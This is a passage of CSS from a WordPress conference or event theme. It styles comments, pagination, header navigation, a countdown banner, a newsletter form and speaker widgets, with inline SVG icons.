	width: 20px;
	height: 21px;
	z-index: 1;
}
.comment-body img.avatar {
	position: absolute;
	top: 5px;
	left: 0;
	width: 50px;
	height: 50px;
	border-radius: 100%;
}
.comment-body b.fn {
	font-weight: 700;
	font-size: 0.8888em;
	margin-bottom: 0;
	display: block;
}
.comment-body b.fn span.says {
	display: none;
}
.comment-body .comment-metadata {
	font-size: 0.6666em;
	color: #999;
}
.comment-body .comment-awaiting-moderation {
	font-size: 0.7778em;
	margin-top: 10px;
	margin-bottom: 0;
	color: red;
	letter-spacing: 0;
}
.comment-body .reply .comment-reply-link {
	display: inline-block;
	text-align: center;
	position: relative;
	vertical-align: top;
	color: #212127;
	font-size: 0.7778em;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 0.8px;
	padding-left: 25px;
}
.comment-body .reply .comment-reply-link:hover {
	color: #57b9a8;
}
.comment-body .reply .comment-reply-link:before {
	content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>');
	background-repeat: no-repeat;
	background-position: center;
	width: 15px;
	height: 15px;
	position: absolute;
	top: 6px;
	left: 0;
}
.comment-body .reply .comment-reply-link:hover:before {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%2357b9a8" d="M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z"></path></svg>');
}
.comment-body .comment-content {
	font-size: 0.8888em;
	font-weight: 400;
}
.comment-body .comment-content p {
	margin-top: 5px;
	margin-bottom: 20px;
}
.comments-area .comment-list + .comment-respond {
	margin-top: 60px;
	padding-top: 60px;
	border-top: 1px solid #e6e6e6;
}
.comment-respond .comment-reply-title a {
	display: inline-block;
	font-size: 0.7778em;
	border-left: 2px solid #999;
	margin-left: 20px;
	padding-left: 20px;
	color: #212127;
	vertical-align: middle;
	text-transform: uppercase;
	font-weight: 700;
	letter-spacing: 1px;
}
.comment-respond .comment-reply-title a:hover {
	color: #57b9a8;
}
.comment-respond .comment-form p {
	margin-top: 0;
	margin-bottom: 20px;
}
.comment-form p.comment-notes {
	display: none;
}
.comment-respond .comment-form p:not(.comment-form-cookies-consent) label {
	display: none;
}
.comment-respond .comment-form p.comment-form-cookies-consent {
	position: relative;
}
.comment-respond .comment-form p.comment-form-cookies-consent label {
	font-size: 0.888em;
	color: #353535;
	padding-left: 25px;
	position: relative;
	cursor: pointer;
	display: block;
}
.comment-respond .comment-form p.comment-form-cookies-consent label:hover {
	text-decoration: underline;
}
.comment-respond .comment-form p.comment-form-cookies-consent label::before {
	content: "";
	width: 16px;
	height: 16px;
	border: 1px solid #e6e6e6;
	position: absolute;
	top: 7px;
	left: 0;
	border-radius: 3px;
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23fff" d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"></path></svg>');
	background-position: center;
	background-size: 0;
	background-repeat: no-repeat;
	font-weight: normal;
	text-align: center;
	line-height: 14px;
	font-size: 0;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"]:checked + label::before {
	border-color: #57b9a8;
	background-color: #57b9a8;
	background-size: 10px;
}
.comment-respond .comment-form p.comment-form-cookies-consent input[type="checkbox"] {
	position: absolute;
	top: 11px;
	left: 1px;
	opacity: 0;
	visibility: hidden;
}
.comment-form p.form-submit {
	margin-bottom: 0;
	margin-top: 30px;
}

/*========================
BREADCRUMB
========================*/
.breadcrumb {
	font-weight: 400;
	font-size: 0.8888em;
}
.page-header .breadcrumb, 
.page-header span.separator {
	color: rgba(255,255,255,0.5);
}
.breadcrumb a:hover {
	text-decoration: underline;
}
span.separator {
	display: inline-block;
	vertical-align: middle;
	margin: 0 10px;
	color: #707171;
}
.breadcrumb .current {
	color: #57b9a8;
}

/*========================
PAGINATION
========================*/
.navigation.pagination {
	margin-top: 60px;
	text-align: center;
}

.navigation .nav-links .page-numbers {
	width: 48px;
	height: 48px;
	line-height: 48px;
	text-align: center;
	display: inline-block;
	border: 1px solid #E6E6E6;
	border-radius: 5px;
	margin: 5px;
	font-size: 0.8888em;
	font-weight: 500;
}

.navigation .nav-links .page-numbers.dots {
	border: none;
	border-radius: 0;
	font-size: 1.112em;
	letter-spacing: 3px;
}

.navigation .nav-links .page-numbers.prev, 
.navigation .nav-links .page-numbers.next {
	width: auto;
	padding: 0 25px;
	margin-left: 0;
	font-size: 0.6666em;
	font-weight: 700;
	letter-spacing: 1px;
	float: left;
}

.navigation .nav-links .page-numbers.next {
	margin-left: 5px;
	margin-right: 0;
	float: right;
}

.navigation .nav-links .page-numbers.prev .arrow, 
.navigation .nav-links .page-numbers.next .arrow {
	font-size: 1.9em;
	line-height: 1;
	display: inline-block;
	vertical-align: middle;
	margin-right: 5px;
}

.navigation .nav-links .page-numbers.prev .arrow {
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

.navigation .nav-links .page-numbers.next .arrow {
	margin-right: 0;
	margin-left: 8px;
}

.navigation .nav-links .page-numbers:not(.dots):hover, 
.navigation .nav-links .page-numbers.current {
	background: #57b9a8;
	border-color: #57b9a8;
	color: #fff;
}

.site-main .post-navigation {
	border-top: 1px solid #e6e6e6;
	padding-top: 60px;
	margin-top: 60px;
	margin-bottom: 0;
}

.post-navigation .nav-previous a {
	display: block;
	position: relative;
	padding-left: 30px;
}

.post-navigation .nav-next a {
	position: relative;
	display: table;
	clear: both;
	float: right;
	padding-right: 30px;
}

.post-navigation a .meta-nav {
	display: block;
	font-size: 0.6666em;
	font-weight: 700;
	letter-spacing: 1px;
	color: #999;
	text-transform: uppercase;
}

.post-navigation a .meta-nav svg {
	font-size: 1.333em;
	font-weight: 400;
	vertical-align: middle;
	margin-right: 10px;
	position: absolute;
	top: 3px;
	left: 0;
}

.post-navigation .nav-next a .meta-nav svg {
	margin-right: 0;
	margin-left: 10px;
	left: auto;
	right: 0;
}

.post-navigation a .post-title {
	font-size: 1em;
	font-weight: 600;
	margin-bottom: 0;
	width: 90%;
	display: block;
	line-height: 1.3;
	margin-top: 5px;
}

.post-navigation .nav-next a .post-title {
	float: right;
}

.posts-navigation {
	margin-top: 60px;
}

.posts-navigation .nav-links:before, 
.posts-navigation .nav-links:after {
	content: "";
	display: table;
	line-height: 0;
}

.posts-navigation .nav-links:after {
	clear: both;
}

.posts-navigation .nav-links a {
	display: inline-block;
	color: #000;
	text-transform: uppercase;
	font-weight: 700;
	font-size: 0.6666em;
	letter-spacing: 1px;
	position: relative;
	border: 1px solid rgba(0,0,0,0.15);
	padding: 15px 50px 15px 20px;
	border-radius: 5px;
}

.posts-navigation .nav-links .nav-previous a {
	padding-right: 20px;
	padding-left: 50px;
}

.posts-navigation .nav-links a:hover {
	border-color: #57b9a8;
	background: #57b9a8;
	color: #fff;
}

.posts-navigation .nav-links a::before {
	content: "\279d";
	font-size: 2.1em;
	line-height: 1;
	position: absolute;
	top: 14px;
	right: 20px;
}

.posts-navigation .nav-links .nav-previous a::before {
	right: auto;
	left: 20px;
	-webkit-transform: rotate(180deg);
	-moz-transform: rotate(180deg);
	transform: rotate(180deg);
}

#load-posts {
	margin-top: 60px;
	text-align: center;
}

#load-posts a {
	display: inline-block;
	text-transform: uppercase;
	font-size: 0.7778em;
	font-weight: 700;
	letter-spacing: 1px;
	background: #57B9A8;
	color: #fff;
	border: 2px solid #57B9A8;
	padding: 15px 20px;
	border-radius: 5px;
}

#load-posts a:hover {
	background: none;
	color: #57B9A8;
}

#load-posts a svg {
	margin-right: 10px;
}

#load-posts a.disabled {
	background: #57B9A8;
	color: #fff !important;
	cursor: not-allowed;
	opacity: 0.5;
	filter: alpha(opacity=50);
}

/*========================
SIDEBARS
========================*/
body:not([class*="page-template-"]) #primary {
	margin-bottom: 100px;
}
.rightsidebar #primary {
	float: left;
	width: 72%;
	padding-right: 70px;
}
.leftsidebar #primary {
	float: right;
	width: 72%;
	padding-left: 70px;
}
.rightsidebar #secondary, 
.leftsidebar #secondary {
	float: left;
	width: 28%;
	margin-bottom: 100px;
}

.full-width-centered .site-main, 
.error404 .site-main {
	max-width: 780px;
	margin-left: auto;
	margin-right: auto;
}

/*========================
SITE HEADER
=========================*/
body.home.blog .site {
	padding-top: 0 !important;
}
header.site-header {
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	z-index: 999;
	border-bottom: 1px solid rgba(255,255,255,0.3);
	padding-top: 20px;
	padding-bottom: 20px;
}
.admin-bar header.site-header {
	top: 32px;
}
body.home header.site-header {
	border-bottom-color: rgba(255,255,255,0.1);
}
.site-header.sticky-menu {
	position: fixed;
	z-index: 9999;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.site-header.sticky-menu.menu-stick, 
body.home:not(.hasbanner) header.site-header {
/*	background: rgba(13,45,98,0.85);        */
background: none !important ;
}
.site-branding {
	display: flex;
	flex: auto;
}
.site-branding:not(.logo-with-site-identity) .site-logo + .site-title-wrap {
	display: none;
}
.site-title {
	font-size: 23px;
	color: #fff;	
	margin: 0;
	font-weight: 700;
}
.site-title a {
	color: #fff;
}
.site-description {
	font-size: 14px;
	font-weight: 400;
	color: #eee;
	margin: 0;
}

.header-lay4 .site-description,
.header-lay5 .site-description{
	color: #111111;
}

.site-logo + .site-title-wrap {
	padding-left: 20px;
}
.site-header .nav-wrap {
	display: flex;
	flex: auto;
	justify-content: flex-end;
	align-items: center;
}
.main-navigation button.toggle-button {
	display: none;
}
.main-navigation ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
.main-navigation ul li {
	display: inline-block;
	vertical-align: middle;
	font-weight: 700;
	font-size: 0.778em;
	text-transform: capitalize;
	position: relative;
	letter-spacing: 1;
}
.nav-wrap .nav-btn a {
	font-weight: 600;
	padding-left: 25px;
}
.single .main-navigation ul li {
	margin-bottom: 0;
	padding-left: 0;
}
.main-navigation ul li:before {
	display: none;
}
.main-navigation ul li a {
	display: inline-block;
	vertical-align: middle;
	padding: 25px;
	color: #fff;
}
.main-navigation ul li a:hover, 
.main-navigation ul li:hover > a, 
.main-navigation ul li.current-menu-item > a, 
.main-navigation ul li.current_page_item > a {
	color: #57B9A8;
}
.main-navigation ul li ul {
	position: absolute;
	top: 120%;
	left: 0;
	width: 270px;
	text-align: left;
	opacity: 0;
	visibility: hidden;
	-webkit-transition: all ease 0.4s;
	-moz-transition: all ease 0.4s;
	transition: all ease 0.4s;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul {
	left: auto;
	right: 0;
}
.main-navigation ul li:hover > ul {
	top: 100%;
	opacity: 1;
	filter: alpha(opacity=100);
	visibility: visible;
	z-index: 999;
}
.main-navigation ul li ul ul {
	top: 0;
	left: 110%;
	padding-left: 15px;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul ul, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul ul {
	left: auto;
	right: 110%;
	padding-left: 0;
	padding-right: 15px;
}
.main-navigation ul li ul li:hover ul {
	top: 0;
	left: 100%;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul li:hover ul, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul li:hover ul {
	left: auto;
	right: 100%;
}
.main-navigation ul li ul:before {
	content: "";
	border-bottom: 12px solid #57B9A8;
	border-right: 15px solid transparent;
	position: absolute;
	top: -12px;
	left: 60px;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul:before, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul:before {
	left: auto;
	right: 60px;
	border-right: none;
	border-left: 15px solid transparent;
}
.main-navigation ul li ul li ul:before {
	border-top: 15px solid transparent;
	border-right: 12px solid #57B9A8;
	top: 20px;
	left: 3px;
	border-bottom: none;
}
.main-navigation ul.nav-menu > li:nth-last-of-type(1) ul ul:before, 
.main-navigation ul.nav-menu > li:nth-last-of-type(2) ul ul:before {
	left: auto;
	right: 3px;
	border-left: 12px solid #57B9A8;
}
.main-navigation ul li ul li {
	display: block;
	background: #57B9A8;
	font-size: 1em;
}
.main-navigation ul li ul li a {
	padding-top: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid rgba(0,0,0,0.1);
	display: block;
	color: #fff;
}
.main-navigation ul ul.sub-menu li a:hover, 
.main-navigation ul ul.sub-menu li:hover > a, 
.main-navigation ul ul.sub-menu li.current-menu-item a, 
.main-navigation ul ul.sub-menu li.current_page_item a {
	color: #fff;
	background: rgba(0,0,0,0.1);
}

.nav-wrap .nav-btn a {
	border: 2px solid #57B9A8;
	border-radius: 5px;
	padding: 15px 30px;
	line-height: 1;
	display: inline-block;
	color: #fff;
	background: #57B9A8;
	font-size: 0.778em;
	font-weight: 700;
	letter-spacing: 1px;
}
.nav-wrap .nav-btn a:hover {
	background: transparent;
	color: #57b9a8;
}

/*==============================
HEADER LAYOUT TWO AND THREE
==============================*/
.site-header.header-lay2 .container, 
.site-header.header-lay3 .container {
	max-width: 100%;
	padding-left: 4%;
	padding-right: 4%;
}

.site-header.header-lay2 .nav-wrap .main-navigation {
	display: flex;
	flex: auto;
}

.site-header.header-lay2 .nav-wrap .nav-btn {
	display: flex;
	flex: auto;
	justify-content: flex-end;
}

/*==============================
HEADER LAYOUT FOUR AND FIVE
==============================*/
.site-header.header-lay4, 
.site-header.header-lay5 {
	background: #fff;
	position: static;
}

.site-header.header-lay4.menu-stick, 
.site-header.header-lay5.menu-stick {
	position: fixed;
	background: #fff !important;
	box-shadow: 0 0 10px rgba(0,0,0,0.1);
}

.site-header.header-lay4 .container {
	max-width: 100%;
	padding-left: 4%;
	padding-right: 4%;
}

.header-lay4 .main-navigation ul li a, 
.header-lay5 .main-navigation ul li a {
	color: #1C1D1D;
}

.header-lay4 .main-navigation ul ul li a, 
.header-lay5 .main-navigation ul ul li a {
	color: #fff;
}

.header-lay4 + .site-banner img, 
.header-lay5 + .site-banner img {
	height: 88vh;
}

/*=======================
SITE BANNER
=======================*/
.site-banner {
	position: relative;
}
.site-banner img {
	width: 100vw;
	height: 100vh;
	object-fit: cover;
}
.video-banner #wp-custom-header {
	position: relative;
	height: 0;
	padding-top: 56.25%;
}
.video-banner #wp-custom-header iframe, 
.video-banner #wp-custom-header video {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.site-banner .item {
    position: relative;
}
.site-banner .item img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
}
.banner-caption {
	position: relative;
	top: 0;
	left: 0;
	background: -webkit-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -moz-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -ms-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: -o-linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	background: linear-gradient(rgba(87,185,168,0.8), rgba(13,45,98,0.8));
	width: 100%;
	height: 100vh;
	z-index: 1;
	padding-bottom: 100px;
}
.video-banner .banner-caption {
	background: -webkit-linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
	background: -moz-linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
	background: -ms-linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
	background: -o-linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
	background: linear-gradient( rgba(87, 185, 168, 0.5), rgba(13, 45, 98, 0.5));
}
.banner-caption::before {
	content: "";
	background: rgba(0,0,0,0.5);
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
.video-banner .banner-caption:before {
	background: rgba(0,0,0,0.2);
}
.banner-caption .container {
    /*position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);*/
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-self: center;
    height: 100%;
    flex: 1;
    margin-top: 60px;
}
.banner-caption .banner-title {
	margin: 0 auto;
	color: #fff;
	font-size: 4.1667em;
	font-weight: 700;
	line-height: 1.2;
	width: 100%;
}
.banner-caption .banner-desc {
	font-weight: 600;
	color: #fff;
	letter-spacing: 0.8px;
	font-size: 1.223em;
	margin: 10px 0 0 0;
}
.banner-caption .btn-wrap {
	margin-top: 70px;
}
.banner-caption .banner-countdown {
	width: 90%;
	margin: 80px auto 0 auto;
	padding: 0;
	display: flex;
	/*flex: 1;*/
	justify-content: center;
	flex-flow: row wrap;
}
.countdown-wrap {
	display: flex;
	width: 130px;
	color: #fff;
	padding: 0 30px;
	position: relative;
	flex: auto;
	flex-direction: column;
	justify-content: center;
	background: rgba(0,0,0,0.5);
	border-radius: 5px;
	min-height: 160px;
	margin-right: 10%;
}
.countdown-wrap:last-child {
	margin-right: 0;
}
.countdown-wrap::before, 
.countdown-wrap::after {
	content: "";
	background: rgba(255,255,255,0.75);
	width: 8px;
	height: 8px;
	border-radius: 100%;
	position: absolute;
	top: 45%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	right: -50px;
}
.countdown-wrap::after {
	top: 55%;
}
.countdown-wrap:last-child::before, 
.countdown-wrap:last-child::after {
	display: none;
}
.countdown-wrap span {
	font-size: 3.4446em;
	font-weight: 700;
	display: table;
	line-height: 1;
	margin-bottom: 10px;
	border-bottom: 2px solid rgba(255,255,255,0.2);
	padding-bottom: 10px;
	margin-left: auto;
	margin-right: auto;
}
.countdown-wrap .smalltext {
	font-size: 1em;
	font-weight: 400;
	line-height: 1.2;
}
a.btn-transparent, 
.btn-readmore {
	display: inline-block;
	vertical-align: middle;
	color: #57b9a8;
	font-weight: 700;
	letter-spacing: 1px;
	/*margin-right: 20px;*/
	text-align: center;
	font-size: 0.778em;
	padding: 17px 40px;
	border: 2px solid #57b9a8;
	border-radius: 5px;
}
.site-banner .btn-readmore {
	color: #fff;
}
.site-banner a.btn-transparent {
	color: #fff;
	border-color: #fff;
}
a.btn-transparent:hover, 
.btn-readmore:hover {
	background: #57b9a8;
	color: #fff;
}
.site-banner a.btn-transparent:hover {
	border-color: #57b9a8;
}
a.btn-filled {
	display: inline-block;
	vertical-align: middle;
	color: #fff;
	font-size: 0.778em;
	font-weight: 700;
	letter-spacing: 1px;
	padding: 17px 40px;
	background: #57b9a8;
	border-radius: 5px;
	border: 2px solid #57b9a8;
}
a.btn-filled:hover {
	background: transparent;
	color: #fff;
	border-color: #fff;
}
.btn-wrap a + a {
	margin-left: 20px;
}
a.btn-transparent svg, 
.btn-readmore svg {
	margin-left: 7px;
}
.scroll-down {
	display: inline-block;
	width: 25px;
	height: 40px;
	border: 2px solid rgba(255,255,255,0.8);
	position: absolute;
	bottom: 50px;
	left: 0;
	right: 0;
	margin: 0 auto;
	border-radius: 40px;
	z-index: 9;
	cursor: pointer;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}
.scroll-down:hover {
	border-color: #fff;
}
.scroll-down::before {
	content: "";
	background: #fff;
	width: 4px;
	height: 6px;
	position: absolute;
	top: 10px;
	right: 0;
	left: 0;
	margin: 0 auto;
	border-radius: 10px;
}

.wp-custom-header .wp-custom-header-video-button {
	border: 0;
	color: rgba(255, 255, 255, 0.6);
	height: 45px;
	line-height: 50px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	right: 30px;
	bottom: 30px;
	-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	width: 45px;
	z-index: 9999;
	background: rgba(255, 255, 255, 0.5);
}

.wp-custom-header .wp-custom-header-video-button svg {
	width: 18px;
	height: 18px;
}

.banner-caption.newsletter-banner .container {
	max-width: 1440px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper {
	background: rgba(0,0,0,0.5) !important;
	max-width: 550px;
	padding: 60px 40px;
	border-radius: 5px;
	overflow: hidden;
	float: right;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper.bg-img::after {
	display: none;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper .newsletter-wrap-inner {
	max-width: 100%;
	flex-direction: column;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper .text-holder {
	max-width: 100%;
	padding-right: 0;
	margin-bottom: 40px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form {
	flex-direction: column;
	max-width: 100%;
	flex: 1;
	width: 100%;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"], 
.newsletter-banner .blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
	width: 100%;
	border-right: 2px solid rgba(255,255,255,0.5);
	border-top-right-radius: 5px;
	border-bottom-right-radius: 5px;
	margin-bottom: 10px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] + input[name="subscribe-email"] {
	width: 100%;
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
	width: 100%;
	border-top-left-radius: 5px;
	border-bottom-left-radius: 5px;
}

.newsletter-banner .blossomthemes-email-newsletter-wrapper form label {
	text-align: left;
	margin-top: 20px;
}

.site-banner .owl-carousel .owl-nav [class*="owl-"] {
	position: absolute;
	top: 55%;
	width: 35px;
	height: 70px;
	background: rgba(255,255,255,0.3);
	left: 0;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.site-banner .owl-carousel .owl-nav .owl-next {
	left: auto;
	right: 0;
}

.site-banner .owl-carousel .owl-nav [class*="owl-"]:hover {
	background: rgba(255,255,255,0.5);
}

.site-banner .owl-carousel .owl-nav [class*="owl-"]::before {
	content: "";
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M34.52 239.03L228.87 44.69c9.37-9.37 24.57-9.37 33.94 0l22.67 22.67c9.36 9.36 9.37 24.52.04 33.9L131.49 256l154.02 154.75c9.34 9.38 9.32 24.54-.04 33.9l-22.67 22.67c-9.37 9.37-24.57 9.37-33.94 0L34.52 272.97c-9.37-9.37-9.37-24.57 0-33.94z"></path></svg>');
	background-repeat: no-repeat;
	width: 15px;
	height: 17px;
	position: absolute;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
	margin: auto;
}

.site-banner .owl-carousel .owl-nav .owl-next::before {
	background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>');
}


/*=============================
ABOUT SECTION
=============================*/
section.about-section {
	margin-top: 100px;
	margin-bottom: 100px;
}
section.about-section .widget-title {
	font-size: 2em;
}

section[class*="-section"] .widget:last-child {
	margin-bottom: 0;
}

/*==============================
COUNTER SECTION
==============================*/
section.counter-section {
	padding-top: 100px;
	padding-bottom: 140px;
	text-align: center;
	background-size: cover;
	position: relative;
	z-index: 1;
}
section.counter-section:before {
	content: "";
	background: -webkit-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -moz-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -ms-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -o-linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: linear-gradient(135deg, rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: -1;
}
.counter-section .container {
	display: flex;
	flex: 1;
	flex-direction: row;
	flex-wrap: wrap;
	align-items: flex-start;
	justify-content: space-around;
	max-width: 100%;
}

/*==============================
RECENT CONFERENCE SECTION
==============================*/
section.recent-conference-section {
	max-width: 1440px;
	margin-left: auto;
	margin-right: auto;
	position: relative;
	box-shadow: 0 0px 21px rgba(0,0,0,0.07);
	padding-top: 0;
	padding-bottom: 100px;
	border-bottom-left-radius: 5px;
	border-bottom-right-radius: 5px;
	z-index: 999;
}

section.recent-conference-section:before {
	content: "";
	background: #fff;
	width: 100%;
	height: 100px;
	position: absolute;
	top: -100px;
	left: 0;
	box-shadow: 0 -15px 21px rgba(0,0,0,0.07);
	z-index: 9;
	border-top-left-radius: 5px;
	border-top-right-radius: 5px;
}

section[class*="-section"] .widget_rrtc_icon_text_widget {
	text-align: left;
	margin-bottom: 40px;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
	flex-direction: row;
	/*align-items: center;*/
}

section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .rtc-itw-inner-holder {
	flex-direction: row-reverse;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .text-holder {
	width: 50%;
	margin-top: 0;
	padding-left: 60px;
	display: flex;
	flex: 1;
	flex-direction: column;
	align-self: center;
	align-items: flex-start;
}

section[class*="-section"] .widget_rrtc_icon_text_widget:nth-child(2n) .text-holder {
	padding-left: 0;
	padding-right: 60px;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder {
	width: 50%;
	background: #57B9A8;
	text-align: center;
	font-size: 5em;
	color: #fff;
	border-radius: 5px;
	overflow: hidden;
	display: flex;
	flex: 1;
	justify-content: center;
	align-items: center;
	flex-direction: column;
}

section[class*="-section"] .widget_rrtc_icon_text_widget .icon-holder img {
	border-radius: 5px;
}

/*==============================
SPEAKERS SECTION
==============================*/
.speakers-section {
	margin: 100px 0 70px 0;
}

.speakers-section .container, 
.page-template-speaker .site-main {
	display: flex;
	flex: 1;
	flex-flow: row wrap;
}

section[class*="-section"] .widget_rrtc_description_widget, 
.page-template-speaker .site-main .widget_rrtc_description_widget {
	margin: 0 1.25% 30px 1.25%;
	width: 30.8%;
}

section[class*="-section"] .widget_rrtc_description_widget:last-child, 
.page-template-speaker .site-main .widget_rrtc_description_widget:last-child {
	margin-bottom: 30px;
}

/*===================================
RARATHEME COMPANION DESCRIPTION
===================================*/
.widget_rrtc_description_widget, 
.widget_rrtc_description_widget .rtc-team-holder {
	position: relative;
}

.widget_rrtc_description_widget {
	border-radius: 5px;
	overflow: hidden;
}

.widget_rrtc_description_widget .rtc-team-inner-holder .text-holder {
	background: -webkit-linear-gradient(transparent, rgba(0,0,0,0.85) 80%);
	background: -moz-linear-gradient(transparent, rgba(0,0,0,0.85) 80%);
	background: -ms-linear-gradient(transparent, rgba(0,0,0,0.85) 80%);
	background: -o-linear-gradient(transparent, rgba(0,0,0,0.85) 80%);
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	padding: 80px 30px 30px 30px;
	-webkit-transition: all ease 0.35s;
	-moz-transition: all ease 0.35s;
	transition: all ease 0.35s;
}

.widget_rrtc_description_widget:hover .rtc-team-inner-holder .text-holder {
	opacity: 0;
	visibility: hidden;
}

.widget_rrtc_description_widget .name {
	font-size: 1.3333em;
	color: #fff;
	margin: 0;
	font-weight: 700;
	line-height: 1.2;
	display: block;
}

.widget_rrtc_description_widget .designation {
	display: block;
	font-size: 1em;
	color: rgba(255,255,255,0.75);
	margin: 5px 0 0 0px;
	font-weight: 400;
	line-height: 1.2;
}

.widget_rrtc_description_widget .rtc-team-inner-holder .description, 
.widget_rrtc_description_widget .rtc-team-inner-holder .social-profile, 
.widget_rrtc_description_widget .rtc-team-holder-modal .image-holder, 
.widget_rrtc_description_widget .rtc-team-holder-modal .close_popup, 
.widget_rrtc_description_widget .social-profile li:before {
	display: none;
}

.widget_rrtc_description_widget .rtc-team-holder-modal {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: -webkit-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
	background: -moz-linear-gradient(rgba(87,185,168,0.9), rgba(13,45,98,0.9));
